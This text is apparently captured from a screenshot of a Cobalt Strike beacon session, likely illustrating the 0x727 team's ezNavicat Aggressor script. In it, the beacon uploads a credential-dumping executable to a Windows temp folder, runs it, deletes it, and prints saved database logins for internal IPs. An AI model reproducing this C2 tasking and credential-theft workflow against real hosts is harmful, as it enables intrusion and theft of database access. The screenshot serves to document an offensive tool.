 Event Log X Scripts X Script Console X Beacon 192.168.170.1@24252 X
[*] cd c:\windows\temp\
[*] Tasked beacon to upload D:\GitProject\AggressorScripts\Bin\ezNavicat.exe as ezNavic
[*] Tasked beacon to run: c:\windows\temp\ezNavicat.exe -l
[*] Tasked beacon to remove c:\windows\temp\ezNavicat.exe
[+] #############
[+] ## ezNavicat ##
[+] #############
[+] host called home, sent: 549013 bytes
[+] received output:
192.168.137.240 Username: root Password: 123456
192.168.186.234 Username: root Password: root
172.31.101.11 Username: sa Password: sa
[DESKTOP-IUSDI2Q] admin/24252
0x727开源安全团队
beacon>